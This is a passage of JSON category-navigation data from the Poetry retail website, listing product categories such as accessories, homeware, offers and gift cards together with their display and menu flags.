online.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-scarves","name":"Scarves"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Socks","id":"accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sunglasses","id":"accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Sun's out, shades on. Shop Poetry's range of sunglasses and stay protected and stylish all year long. Shop online.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-sunglasses","name":"Sunglasses"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fragrances","id":"accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lip Care","id":"accessories-lip-care","name":"Lip Care","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-lip-care","name":"Lip Care"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Breast Tape","id":"clothing-breast-tape","name":"Breast Tape","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"clothing-breast-tape","name":"Breast Tape"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Accessories","id":"accessories","name":"Accessories","onlineSubCategoriesCount":9,"pageDescription":"Refresh your look with our ladies accessories. From hoops to handbags, scarves & more - everything you need to complete your look.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-accessories","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Homeware & Furniture","id":"homeware-furniture","name":"Homeware","onlineSubCategoriesCount":0,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"homeware-furniture","name":"Homeware"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fpoetry-living","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Always-On Deals","id":"offers-always-on-deals","name":"Always-On Deals","onlineSubCategoriesCount":1,"parentCategoryId":"offers","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"offers","name":"Offers"},{"id":"offers-always-on-deals","name":"Always-On Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Offers","id":"offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"offers","name":"Offers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Shops","id":"world-of-poetry-shops","name":"Shops","onlineSubCategoriesCount":4,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-shops","name":"Shops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stories","id":"world-of-poetry-stories","name":"Stories","onlineSubCategoriesCount":4,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-stories","name":"Stories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Change Makers","id":"world-of-poetry-change-makers","name":"Change Makers","onlineSubCategoriesCount":10,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-change-makers","name":"Change Makers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Partner with Poetry","id":"world-of-poetry-creative-partners","name":"Partner with Poetry","onlineSubCategoriesCount":0,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-creative-partners","name":"Partner with Poetry"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop World of Poetry","id":"world-of-poetry","name":"World of Poetry","onlineSubCategoriesCount":4,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"pageDescription":"Give Them The Gift Of Choice. Shop Gift Cards Online. Different Designs For Every Occasion.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":true,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"id":"poetry","name":"Poetry","onlineSubCategoriesCount":9,"parentCategoryId":"root","parentCategoryTree":[{"id":"poetry","name":"Poetry"}],"c_activeSiteTabLogo":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-poetry\u002Fdefault\u002Fdwc0a512f4\u002Factive-site-tab-poetry.svg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"categories":[{"description":"Gift Hampers","id":"featured-shops-gift-hampers","name":"Gift Hampers","onlineSubCategoriesCount":0,"parentCategoryId":"living-featured","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-featured","name":"Featured"},{"id":"featured-shops-gift-hampers","name":"Gift Hampers"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Featured","id":"living-featured","name":"Featured","onlineSubCategoriesCount":1,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-featured","name":"Featured"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Shop Sale Homeware","id":"living-end-of-season-sale","name":"Sale","onlineSubCategoriesCount":0,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-end-of-season-sale","name":"Sale"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New In Living","id":"living-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In","id":"living-kd-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Dining Room Furniture","id":"living-kd-furniture","name":"Dining Room Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-furniture","name":"Dining Room Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Drinkware","id":"living-kd-drinkware","name":"Drinkware","onlineSubCategoriesCount":7,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-drinkware","name":"Drinkware"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-drinkware","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kitchen","id":"living-kd-kitchen","name":"Kitchen","onlineSubCategoriesCount":7,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-kitchen","name":"Kitchen"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Dining","id":"living-kd-dining","name":"Dining","onlineSubCategoriesCount":6,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-dining","name":"Dining"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-dining","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Offers","id":"living-kd-offers","name":"Offers","onlineSubCategoriesCount":2,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-offers","name":"Offers"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Kitchen & Dining","id":"living-kd-kitchen-dining","name":"Kitchen & Dining","onlineSubCategoriesCount":6,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In Bed & Bath","id":"living-bed-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-new","name":"New In"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Bedroom Furniture","id":"living-bed-furniture","name":"Bedroom Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-furniture","name":"Bedroom Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Textiles","id":"living-bed-textiles","name":"Textiles","onlineSubCategoriesCount":5,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-textiles","name":"Textiles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Décor","id":"living-bed-decor","name":"Décor","onlineSubCategoriesCount":2,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-decor","name":"Décor"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Body & Skincare","id":"living-bed-body-skincare","name":"Body & Skincare","onlineSubCategoriesCount":4,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-body-skincare","name":"Body & Skincare"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Offers","id":"living-bed-bath-offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-bath-offers","name":"Offers"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Bed & Bath","id":"living-bed-bath","name":"Bed & Bath","onlineSubCategoriesCount":6,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-bed-bath","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In Living","id":"living-living-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-new-in-sub","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Living Room Furniture","id":"living-living-furniture","name":"Living Room Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-furniture","name":"Living Room Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kids","id":"living-living-kids","name":"Kids","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-kids","name":"Kids"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pets","id":"living-living-pets","name":"Pets","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-pets","name":"Pets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Décor","id":"living-living-decor","name":"Décor","onlineSubCategoriesCount":6,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-decor","name":"Décor"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home Textiles","id":"living-living-home-textiles","name":"Home Textiles","onlineSubCategoriesCount":3,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-home-textiles","name":"Home Textiles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home Fragrances","id":"living-living-home-fragrances","name":"Home Fragrances","onlineSubCategoriesCount":2,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-home-fragrances","name":"Home Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Books & Stationery","id":"living-living-books-stationery","name":"Books & Stationery","onlineSubCategoriesCount":3,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-books-stationery","name":"Books & 